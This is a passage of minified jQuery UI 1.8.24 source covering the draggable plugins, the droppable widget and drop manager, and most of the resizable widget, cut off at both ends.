h=e.grid[0]?this.originalPageX+Math.round((s-this.originalPageX)/e.grid[0])*e.grid[0]:this.originalPageX;s=o&&(h-this.offset.click.left<o[0]||h-this.offset.click.left>o[2])?h-this.offset.click.left<o[0]?h+e.grid[0]:h-e.grid[0]:h}}return{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollTop():n?0:i.scrollTop()),left:s-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollLeft():n?0:i.scrollLeft())}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]!=this.element[0]&&!this.cancelHelperRemoval&&this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1},_trigger:function(t,e,i){return i=i||this._uiHash(),b.ui.plugin.call(this,t,[e,i]),"drag"==t&&(this.positionAbs=this._convertPositionTo("absolute")),b.Widget.prototype._trigger.call(this,t,e,i)},plugins:{},_uiHash:function(t){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),b.extend(b.ui.draggable,{version:"1.8.24"}),b.ui.plugin.add("draggable","connectToSortable",{start:function(e,t){var i=b(this).data("draggable"),n=i.options,s=b.extend({},t,{item:i.element});i.sortables=[],b(n.connectToSortable).each(function(){var t=b.data(this,"sortable");t&&!t.options.disabled&&(i.sortables.push({instance:t,shouldRevert:t.options.revert}),t.refreshPositions(),t._trigger("activate",e,s))})},stop:function(t,e){var i=b(this).data("draggable"),n=b.extend({},e,{item:i.element});b.each(i.sortables,function(){this.instance.isOver?(this.instance.isOver=0,i.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=!0),this.instance._mouseStop(t),this.instance.options.helper=this.instance.options._helper,"original"==i.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",t,n))})},drag:function(e,i){var n=b(this).data("draggable"),s=this;b.each(n.sortables,function(t){this.instance.positionAbs=n.positionAbs,this.instance.helperProportions=n.helperProportions,this.instance.offset.click=n.offset.click,this.instance._intersectsWith(this.instance.containerCache)?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=b(s).clone().removeAttr("id").appendTo(this.instance.element).data("sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return i.helper[0]},e.target=this.instance.currentItem[0],this.instance._mouseCapture(e,!0),this.instance._mouseStart(e,!0,!0),this.instance.offset.click.top=n.offset.click.top,this.instance.offset.click.left=n.offset.click.left,this.instance.offset.parent.left-=n.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=n.offset.parent.top-this.instance.offset.parent.top,n._trigger("toSortable",e),n.dropped=this.instance.element,n.currentItem=n.element,this.instance.fromOutside=n),this.instance.currentItem&&this.instance._mouseDrag(e)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",e,this.instance._uiHash(this.instance)),this.instance._mouseStop(e,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),n._trigger("fromSortable",e),n.dropped=!1)})}}),b.ui.plugin.add("draggable","cursor",{start:function(t,e){var i=b("body"),n=b(this).data("draggable").options;i.css("cursor")&&(n._cursor=i.css("cursor")),i.css("cursor",n.cursor)},stop:function(t,e){var i=b(this).data("draggable").options;i._cursor&&b("body").css("cursor",i._cursor)}}),b.ui.plugin.add("draggable","opacity",{start:function(t,e){var i=b(e.helper),n=b(this).data("draggable").options;i.css("opacity")&&(n._opacity=i.css("opacity")),i.css("opacity",n.opacity)},stop:function(t,e){var i=b(this).data("draggable").options;i._opacity&&b(e.helper).css("opacity",i._opacity)}}),b.ui.plugin.add("draggable","scroll",{start:function(t,e){var i=b(this).data("draggable");i.scrollParent[0]!=document&&"HTML"!=i.scrollParent[0].tagName&&(i.overflowOffset=i.scrollParent.offset())},drag:function(t,e){var i=b(this).data("draggable"),n=i.options,s=!1;i.scrollParent[0]!=document&&"HTML"!=i.scrollParent[0].tagName?(n.axis&&"x"==n.axis||(i.overflowOffset.top+i.scrollParent[0].offsetHeight-t.pageY<n.scrollSensitivity?i.scrollParent[0].scrollTop=s=i.scrollParent[0].scrollTop+n.scrollSpeed:t.pageY-i.overflowOffset.top<n.scrollSensitivity&&(i.scrollParent[0].scrollTop=s=i.scrollParent[0].scrollTop-n.scrollSpeed)),n.axis&&"y"==n.axis||(i.overflowOffset.left+i.scrollParent[0].offsetWidth-t.pageX<n.scrollSensitivity?i.scrollParent[0].scrollLeft=s=i.scrollParent[0].scrollLeft+n.scrollSpeed:t.pageX-i.overflowOffset.left<n.scrollSensitivity&&(i.scrollParent[0].scrollLeft=s=i.scrollParent[0].scrollLeft-n.scrollSpeed))):(n.axis&&"x"==n.axis||(t.pageY-b(document).scrollTop()<n.scrollSensitivity?s=b(document).scrollTop(b(document).scrollTop()-n.scrollSpeed):b(window).height()-(t.pageY-b(document).scrollTop())<n.scrollSensitivity&&(s=b(document).scrollTop(b(document).scrollTop()+n.scrollSpeed))),n.axis&&"y"==n.axis||(t.pageX-b(document).scrollLeft()<n.scrollSensitivity?s=b(document).scrollLeft(b(document).scrollLeft()-n.scrollSpeed):b(window).width()-(t.pageX-b(document).scrollLeft())<n.scrollSensitivity&&(s=b(document).scrollLeft(b(document).scrollLeft()+n.scrollSpeed)))),!1!==s&&b.ui.ddmanager&&!n.dropBehaviour&&b.ui.ddmanager.prepareOffsets(i,t)}}),b.ui.plugin.add("draggable","snap",{start:function(t,e){var i=b(this).data("draggable"),n=i.options;i.snapElements=[],b(n.snap.constructor!=String?n.snap.items||":data(draggable)":n.snap).each(function(){var t=b(this),e=t.offset();this!=i.element[0]&&i.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e){for(var i=b(this).data("draggable"),n=i.options,s=n.snapTolerance,r=e.offset.left,o=r+i.helperProportions.width,a=e.offset.top,l=a+i.helperProportions.height,h=i.snapElements.length-1;0<=h;h--){var u=i.snapElements[h].left,c=u+i.snapElements[h].width,d=i.snapElements[h].top,p=d+i.snapElements[h].height;if(u-s<r&&r<c+s&&d-s<a&&a<p+s||u-s<r&&r<c+s&&d-s<l&&l<p+s||u-s<o&&o<c+s&&d-s<a&&a<p+s||u-s<o&&o<c+s&&d-s<l&&l<p+s){if("inner"!=n.snapMode){var f=Math.abs(d-l)<=s,g=Math.abs(p-a)<=s,m=Math.abs(u-o)<=s,v=Math.abs(c-r)<=s;f&&(e.position.top=i._convertPositionTo("relative",{top:d-i.helperProportions.height,left:0}).top-i.margins.top),g&&(e.position.top=i._convertPositionTo("relative",{top:p,left:0}).top-i.margins.top),m&&(e.position.left=i._convertPositionTo("relative",{top:0,left:u-i.helperProportions.width}).left-i.margins.left),v&&(e.position.left=i._convertPositionTo("relative",{top:0,left:c}).left-i.margins.left)}var y=f||g||m||v;if("outer"!=n.snapMode){f=Math.abs(d-a)<=s,g=Math.abs(p-l)<=s,m=Math.abs(u-r)<=s,v=Math.abs(c-o)<=s;f&&(e.position.top=i._convertPositionTo("relative",{top:d,left:0}).top-i.margins.top),g&&(e.position.top=i._convertPositionTo("relative",{top:p-i.helperProportions.height,left:0}).top-i.margins.top),m&&(e.position.left=i._convertPositionTo("relative",{top:0,left:u}).left-i.margins.left),v&&(e.position.left=i._convertPositionTo("relative",{top:0,left:c-i.helperProportions.width}).left-i.margins.left)}!i.snapElements[h].snapping&&(f||g||m||v||y)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,t,b.extend(i._uiHash(),{snapItem:i.snapElements[h].item})),i.snapElements[h].snapping=f||g||m||v||y}else i.snapElements[h].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,t,b.extend(i._uiHash(),{snapItem:i.snapElements[h].item})),i.snapElements[h].snapping=!1}}}),b.ui.plugin.add("draggable","stack",{start:function(t,e){var i=b(this).data("draggable").options,n=b.makeArray(b(i.stack)).sort(function(t,e){return(parseInt(b(t).css("zIndex"),10)||0)-(parseInt(b(e).css("zIndex"),10)||0)});if(n.length){var s=parseInt(n[0].style.zIndex)||0;b(n).each(function(t){this.style.zIndex=s+t}),this[0].style.zIndex=s+n.length}}}),b.ui.plugin.add("draggable","zIndex",{start:function(t,e){var i=b(e.helper),n=b(this).data("draggable").options;i.css("zIndex")&&(n._zIndex=i.css("zIndex")),i.css("zIndex",n.zIndex)},stop:function(t,e){var i=b(this).data("draggable").options;i._zIndex&&b(e.helper).css("zIndex",i._zIndex)}})}(jQuery),function(p,t){p.widget("ui.droppable",{widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect"},_create:function(){var t=this.options,e=t.accept;this.isover=0,this.isout=1,this.accept=p.isFunction(e)?e:function(t){return t.is(e)},this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight},p.ui.ddmanager.droppables[t.scope]=p.ui.ddmanager.droppables[t.scope]||[],p.ui.ddmanager.droppables[t.scope].push(this),t.addClasses&&this.element.addClass("ui-droppable")},destroy:function(){for(var t=p.ui.ddmanager.droppables[this.options.scope],e=0;e<t.length;e++)t[e]==this&&t.splice(e,1);return this.element.removeClass("ui-droppable ui-droppable-disabled").removeData("droppable").unbind(".droppable"),this},_setOption:function(t,e){"accept"==t&&(this.accept=p.isFunction(e)?e:function(t){return t.is(e)}),p.Widget.prototype._setOption.apply(this,arguments)},_activate:function(t){var e=p.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),e&&this._trigger("activate",t,this.ui(e))},_deactivate:function(t){var e=p.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),e&&this._trigger("deactivate",t,this.ui(e))},_over:function(t){var e=p.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!=this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",t,this.ui(e)))},_out:function(t){var e=p.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!=this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",t,this.ui(e)))},_drop:function(t,e){var i=e||p.ui.ddmanager.current;if(!i||(i.currentItem||i.element)[0]==this.element[0])return!1;var n=!1;return this.element.find(":data(droppable)").not(".ui-draggable-dragging").each(function(){var t=p.data(this,"droppable");if(t.options.greedy&&!t.options.disabled&&t.options.scope==i.options.scope&&t.accept.call(t.element[0],i.currentItem||i.element)&&p.ui.intersect(i,p.extend(t,{offset:t.element.offset()}),t.options.tolerance))return!(n=!0)}),!n&&(!!this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",t,this.ui(i)),this.element))},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}}}),p.extend(p.ui.droppable,{version:"1.8.24"}),p.ui.intersect=function(t,e,i){if(!e.offset)return!1;var n=(t.positionAbs||t.position.absolute).left,s=n+t.helperProportions.width,r=(t.positionAbs||t.position.absolute).top,o=r+t.helperProportions.height,a=e.offset.left,l=a+e.proportions.width,h=e.offset.top,u=h+e.proportions.height;switch(i){case"fit":return a<=n&&s<=l&&h<=r&&o<=u;case"intersect":return a<n+t.helperProportions.width/2&&s-t.helperProportions.width/2<l&&h<r+t.helperProportions.height/2&&o-t.helperProportions.height/2<u;case"pointer":var c=(t.positionAbs||t.position.absolute).left+(t.clickOffset||t.offset.click).left,d=(t.positionAbs||t.position.absolute).top+(t.clickOffset||t.offset.click).top;return p.ui.isOver(d,c,h,a,e.proportions.height,e.proportions.width);case"touch":return(h<=r&&r<=u||h<=o&&o<=u||r<h&&u<o)&&(a<=n&&n<=l||a<=s&&s<=l||n<a&&l<s);default:return!1}},p.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(t,e){var i=p.ui.ddmanager.droppables[t.options.scope]||[],n=e?e.type:null,s=(t.currentItem||t.element).find(":data(droppable)").andSelf();t:for(var r=0;r<i.length;r++)if(!(i[r].options.disabled||t&&!i[r].accept.call(i[r].element[0],t.currentItem||t.element))){for(var o=0;o<s.length;o++)if(s[o]==i[r].element[0]){i[r].proportions.height=0;continue t}i[r].visible="none"!=i[r].element.css("display"),i[r].visible&&("mousedown"==n&&i[r]._activate.call(i[r],e),i[r].offset=i[r].element.offset(),i[r].proportions={width:i[r].element[0].offsetWidth,height:i[r].element[0].offsetHeight})}},drop:function(t,e){var i=!1;return p.each(p.ui.ddmanager.droppables[t.options.scope]||[],function(){this.options&&(!this.options.disabled&&this.visible&&p.ui.intersect(t,this,this.options.tolerance)&&(i=this._drop.call(this,e)||i),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=1,this.isover=0,this._deactivate.call(this,e)))}),i},dragStart:function(t,e){t.element.parents(":not(body,html)").bind("scroll.droppable",function(){t.options.refreshPositions||p.ui.ddmanager.prepareOffsets(t,e)})},drag:function(r,o){r.options.refreshPositions&&p.ui.ddmanager.prepareOffsets(r,o),p.each(p.ui.ddmanager.droppables[r.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var t=p.ui.intersect(r,this,this.options.tolerance),e=t||1!=this.isover?t&&0==this.isover?"isover":null:"isout";if(e){var i;if(this.options.greedy){var n=this.options.scope,s=this.element.parents(":data(droppable)").filter(function(){return p.data(this,"droppable").options.scope===n});s.length&&((i=p.data(s[0],"droppable")).greedyChild="isover"==e?1:0)}i&&"isover"==e&&(i.isover=0,i.isout=1,i._out.call(i,o)),this[e]=1,this["isout"==e?"isover":"isout"]=0,this["isover"==e?"_over":"_out"].call(this,o),i&&"isout"==e&&(i.isout=0,i.isover=1,i._over.call(i,o))}}})},dragStop:function(t,e){t.element.parents(":not(body,html)").unbind("scroll.droppable"),t.options.refreshPositions||p.ui.ddmanager.prepareOffsets(t,e)}}}(jQuery),function(f,t){f.widget("ui.resizable",f.ui.mouse,{widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:1e3},_create:function(){var e=this,t=this.options;if(this.element.addClass("ui-resizable"),f.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(f('<div class="ui-wrapper" style="overflow: hidden;"></div>').css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("resizable",this.element.data("resizable")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=t.handles||(f(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor==String){"all"==this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw");var i=this.handles.split(",");this.handles={};for(var n=0;n<i.length;n++){var s=f.trim(i[n]),r=f('<div class="ui-resizable-handle '+("ui-resizable-"+s)+'"></div>');r.css({zIndex:t.zIndex}),"se"==s&&r.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[s]=".ui-resizable-"+s,this.element.append(r)}}this._renderAxis=function(t){for(var e in t=t||this.element,this.handles){if(this.handles[e].constructor==String&&(this.handles[e]=f(this.handles[e],this.element).show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)){var i,n=f(this.handles[e],this.element);i=/sw|ne|nw|se|n|s/.test(e)?n.outerHeight():n.outerWidth();var s=["padding",/ne|nw|n/.test(e)?"Top":/se|sw|s/.test(e)?"Bottom":/^e$/.test(e)?"Right":"Left"].join("");t.css(s,i),this._proportionallyResize()}f(this.handles[e]).length}},this._renderAxis(this.element),this._handles=f(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){if(!e.resizing){if(this.className)var t=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);e.axis=t&&t[1]?t[1]:"se"}}),t.autoHide&&(this._handles.hide(),f(this.element).addClass("ui-resizable-autohide").hover(function(){t.disabled||(f(this).removeClass("ui-resizable-autohide"),e._handles.show())},function(){t.disabled||e.resizing||(f(this).addClass("ui-resizable-autohide"),e._handles.hide())})),this._mouseInit()},destroy:function(){this._mouseDestroy();var t=function(t){f(t).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};if(this.elementIsWrapper){t(this.element);var e=this.element;e.after(this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")})).remove()}return this.originalElement.css("resize",this.originalResizeStyle),t(this.originalElement),this},_mouseCapture:function(t){var e=!1;for(var i in this.handles)f(this.handles[i])[0]==t.target&&(e=!0);return!this.options.disabled&&e},_mouseStart:function(t){var e=this.options,i=this.element.position(),n=this.element;this.resizing=!0,this.documentScroll={top:f(document).scrollTop(),left:f(document).scrollLeft()},(n.is(".ui-draggable")||/absolute/.test(n.css("position")))&&n.css({position:"absolute",top:i.top,left:i.left}),this._renderProxy();var s=g(this.helper.css("left")),r=g(this.helper.css("top"));e.containment&&(s+=f(e.containment).scrollLeft()||0,r+=f(e.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:s,top:r},this.size=this._helper?{width:n.outerWidth(),height:n.outerHeight()}:{width:n.width(),height:n.height()},this.originalSize=this._helper?{width:n.outerWidth(),height:n.outerHeight()}:{width:n.width(),height:n.height()},this.originalPosition={left:s,top:r},this.sizeDiff={width:n.outerWidth()-n.width(),height:n.outerHeight()-n.height()},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof e.aspectRatio?e.aspectRatio:this.originalSize.width/this.originalSize.height||1;var o=f(".ui-resizable-"+this.axis).css("cursor");return f("body").css("cursor","auto"==o?this.axis+"-resize":o),n.addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var e=this.helper,i=(this.options,this.originalMousePosition),n=this.axis,s=t.pageX-i.left||0,r=t.pageY-i.top||0,o=this._change[n];if(!o)return!1;var a=o.apply(this,[t,s,r]);f.browser.msie&&f.browser.version,this.sizeDiff;return this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(a=this._updateRatio(a,t)),a=this._respectSize(a,t),this._propagate("resize",t),e.css({top:this.position.top+"px",left:this.position.left+"px",width:this.size.width+"px",height:this.size.height+"px"}),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),this._updateCache(a),this._trigger("resize",t,this.ui()),!1},_mouseStop:function(t){this.resizing=!1;var e=this.options,i=this;if(this._helper){var n=this._proportionallyResizeElements,s=n.length&&/textarea/i.test(n[0].nodeName),r=s&&f.ui.hasScroll(n[0],"left")?0:i.sizeDiff.height,o=s?0:i.sizeDiff.width,a={width:i.helper.width()-o,height:i.helper.height()-r},l=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,h=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;e.animate||this.element.css(f.extend(a,{top:h,left:l})),i.helper.height(i.size.height),i.helper.width(i.size.width),this._helper&&!e.animate&&this._proportionallyResize()}return f("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updateVirtualBoundaries:function(t){var e,i,n,s,r,o=this.options;r={minWidth:p(o.minWidth)?o.minWidth:0,maxWidth:p(o.maxWidth)?o.maxWidth:1/0,minHeight:p(o.minHeight)?o.minHeight:0,maxHeight:p(o.maxHeight)?o.maxHeight:1/0},(this._aspectRatio||t)&&(e=r.minHeight*this.aspectRatio,n=r.minWidth/this.aspectRatio,i=r.maxHeight*this.aspectRatio,s=r.maxWidth/this.aspectRatio,e>r.minWidth&&(r.minWidth=e),n>r.minHeight&&(r.minHeight=n),i<r.maxWidth&&(r.maxWidth=i),s<r.maxHeight&&(r.maxHeight=s)),this._vBoundaries=r},_updateCache:function(t){this.options;this.offset=this.helper.offset(),p(t.left)&&(this.position.left=t.left),p(t.top)&&(this.position.top=t.top),p(t.height)&&(this.size.height=t.height),p(t.width)&&(this.size.width=t.width)},_updateRatio:function(t,e){this.options;var i=this.position,n=this.size,s=this.axis;return p(t.height)?t.width=t.height*this.aspectRatio:p(t.width)&&(t.height=t.width/this.aspectRatio),"sw"==s&&(t.left=i.left+(n.width-t.width),t.top=null),"nw"==s&&(t.top=i.top+(n.height-t.height),t.left=i.left+(n.width-t.width)),t},_respectSize:function(t,e){this.helper;var i=this._vBoundaries,n=(this._aspectRatio||e.shiftKey,this.axis),s=p(t.width)&&i.maxWidth&&i.maxWidth<t.width,r=p(t.height)&&i.maxHeight&&i.maxHeight<t.height,o=p(t.width)&&i.minWidth&&i.minWidth>t.width,a=p(t.height)&&i.minHeight&&i.minHeight>t.height;o&&(t.width=i.minWidth),a&&(t.height=i.minHeight),s&&(t.width=i.maxWidth),r&&(t.height=i.maxHeight);var l=this.originalPosition.left+this.originalSize.width,h=this.position.top+this.size.height,u=/sw|nw|w/.test(n),c=/nw|ne|n/.test(n);o&&u&&(t.left=l-i.minWidth),s&&u&&(t.left=l-i.maxWidth),a&&c&&(t.top=h-i.minHeight),r&&c&&(t.top=h-i.maxHeight);var d=!t.width&&!t.height;return d&&!t.left&&t.top?t.top=null:d&&!t.top&&t.left&&(t.left=null),t},_proportionallyResize:function(){this.options;if(this._proportionallyResizeElements.length)for(var t=this.helper||this.element,e=0;e<this._proportionallyResizeElements.length;e++){var i=this._proportionallyResizeElements[e];if(!this.borderDif){var n=[i.css("borderTopWidth"),i.css("borderRightWidth"),i.css("borderBottomWidth"),i.css("borderLeftWidth")],s=[i.css("paddingTop"),i.css("paddingRight"),i.css("paddingBottom"),i.css("paddingLeft")];this.borderDif=f.map(n,function(t,e){return(parseInt(t,10)||0)+(parseInt(s[e],10)||0)})}f.browser.msie&&(f(t).is(":hidden")||f(t).parents(":hidden").length)||i.css({height:t.height()-this.borderDif[0]-this.borderDif[2]||0,width:t.width()-this.borderDif[1]-this.borderDif[3]||0})}},_renderProxy:function(){var t=this.element,e=this.options;if(this.elementOffset=t.offset(),this._helper){this.helper=this.helper||f('<div style="overflow:hidden;"></div>');var i=f.browser.msie&&f.browser.version<7,n=i?1:0,s=i?2:-1;this.helper.addClass(this._helper).css({width:this.element.outerWidth()+s,height:this.element.outerHeight()+s,position:"absolute",left:this.elementOffset.left-n+"px",top:this.elementOffset.top-n+"px",zIndex:++e.zIndex}),this.helper.appendTo("body").disableSelection()}else this.helper=this.element},_change:{e:function(t,e,i){return{width:this.originalSize.width+e}},w:function(t,e,i){this.options;var n=this.originalSize;return{left:this.originalPosition.left+e,width:n.width-e}},n:function(t,e,i){this.options;var n=this.originalSize;return{top:this.originalPosition.top+i,height:n.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(t,e,i){return f.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},sw:function(t,e,i){return f.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,e,i]))},ne:function(t,e,i){return f.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},nw:function(t,e,i){return f.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,e,i]))}},_propagate:function(t,e){f.ui.plugin.call(this,t,[e,this.ui()]),"resize"!=t&&this._trigger(t,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),f.extend(f.ui.resizable,{version:"1.8.24"}),f.ui.plugin.add("resizable","alsoResize",{start:function(t,e){var i=f(this).data("resizable").options,n=function(t){f(t).each(function(){var t=f(this);t.data("resizable-alsoresize",{width:parseInt(t.width(),10),height:parseInt(t.height(),10),left:parseInt(t.css("left"),10),top:parseInt(t.css("top"),10)})})};"object"!=typeof i.alsoResize||i.alsoResize.parentNode?n(i.alsoResize):i.alsoResize.length?(i.alsoResize=i.alsoResize[0],n(i.alsoResize)):f.each(i.alsoResize,function(t){n(t)})},resize:function(t,r){var e=f(this).data("resizable"),i=e.options,n=e.originalSize,s=e.originalPosition,o={height:e.size.height-n.height||0,width:e.size.width-n.width||0,top:e.position.top-s.top||0,left:e.position.left-s.left||0},a=function(t,i){f(t).each(function(){var t=f(this),n=f(this).data("resizable-alsoresize"),s={},e=i&&i.length?i:t.parents(r.originalElement[0]).length?["width","height"]:["width","height","top","left"];f.each(e,function(t,e){var i=(n[e]||0)+(o[e]||0);i&&0<=i&&(s[e]=i||null)}),t.css(s)})};"object"!=typeof i.alsoResize||i.alsoResize.nodeType?a(i.alsoResize):f.each(i.alsoResize,function(t,e){a(t,e)})},stop:function(t,e){f(this).removeData("resizable-alsoresize")}}),f.ui.plugin.add("resizable","animate",{stop:function(e,t){var i=f(this).data("resizable"),n=i.options,s=i._proportionallyResizeElements,r=s.length&&/textarea/i.test(s[0].nodeName),o=r&&f.ui.hasScroll(s[0],"left")?0:i.sizeDiff.height,a=r?0:i.sizeDiff.width,l={width:i.size.width-a,height:i.size.height-o},h=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,u=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(f.extend(l,u&&h?{top:u,left:h}:{}),{duration:n.animateDuration,easing:n.animateEasing,step:function(){var t={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};s&&s.length&&f(s[0]).css({width:t.width,height:t.height}),i._updateCache(t),i._propagate("resize",e)}})}}),f.ui.plugin.add("resizable","containment",{start:function(t,e){var i=f(this).data("resizable"),n=i.options,s=i.element,r=n.containment,o=r instanceof f?r.get(0):/parent/.test(r)?s.parent().get(0):r;if(o)if(i.containerElement=f(o),/document/.test(r)||r==document)i.containerOffset={left:0,top:0},i.containerPosition={left:0,top:0},i.parentData={element:f(document),left:0,top:0,width:f(document).width(),height:f(document).height()||document.body.parentNode.scrollHeight};else{var a=f(o),l=[];f(["Top","Right","Left","Bottom"]).each(function(t,e){l[t]=g(a.css("padding"+e))}),i.containerOffset=a.offset(),i.containerPosition=a.position(),i.containerSize={height:a.innerHeight()-l[3],width:a.innerWidth()-l[1]};var h=i.containerOffset,u=i.containerSize.height,c=i.containerSize.width,d=f.ui.hasScroll(o,"left")?o.scrollWidth:c,p=f.ui.hasScroll(o)?o.scrollHeight:u;i.parentData={element:o,left:h.left,top:h.top,width:d,height:p}}},resize:function(t,e){var i=f(this).data("resizable"),n=i.options,s=(i.containerSize,i.containerOffset),r=(i.size,i.position),o=i._aspectRatio||t.shiftKey,a={top:0,left:0},l=i.containerElement;l[0]!=document&&/static/.test(l.css("position"))&&(a=s),r.left<(i._helper?s.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-s.left:i.position.left-a.left),o&&(i.size.height=i.size.width/i.aspectRatio),i.position.left=n.helper?s.left:0),r.top<(i._helper?s.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-s.top:i.position.top),o&&(i.size.width=i.size.height*i.aspectRatio),i.position.top=i._helper?s.top:0),i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top;var h=Math.abs((i._helper,i.offset.left-a.left+i.sizeDiff.width)),u=Math.abs((i._helper?i.offset.top-a.top:i.offset.top-s.top)+i.sizeDiff.height),c=i.containerElement.get(0)==i.element.parent().get(0),d=/relative|absolute/.test(i.containerElement.css("position"));c&&d&&(h-=i.parentData.left),h+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-h,o&&(i.size.height=i.size.width/i.aspectRatio)),u+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-u,o&&(i.size.width=i.size.height*i.aspectRatio))},stop:function(t,e){var 